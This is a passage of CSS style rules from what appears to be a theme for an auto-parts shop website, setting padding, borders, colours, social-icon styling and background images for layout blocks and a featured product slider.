.steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.recambiosdiez.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.recambiosdiez.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.recambiosdiez.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
